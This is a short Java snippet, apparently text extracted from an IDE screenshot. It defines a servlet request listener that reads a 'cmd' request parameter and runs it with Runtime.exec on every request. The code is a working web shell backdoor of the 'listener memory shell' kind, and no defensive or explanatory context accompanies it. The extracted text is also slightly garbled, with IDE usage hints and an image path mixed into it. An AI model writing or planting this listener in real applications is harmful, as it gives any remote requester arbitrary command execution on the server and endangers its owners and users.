 4 import jakarta.servlet.ServletRequestEvent;
5 import jakarta.servlet.ServletRequestListener;
6 import java.io.IOException;
7
8 public class MyListener implements ServletRequestListener { 0 个用法
public void requestInitialized(ServletRequestEvent sre) { 2 个用法
10 ServletRequest req = sre.getServletRequest();
11 String cmd = req.getParameter( name: "cmd");
12 if (cmd != null) {
13 try {
14 Runtime.getRuntime().exec(cmd);
15 } catch (IOException e) {
16 throw new RuntimeException(e);
17 }
18 }
19 }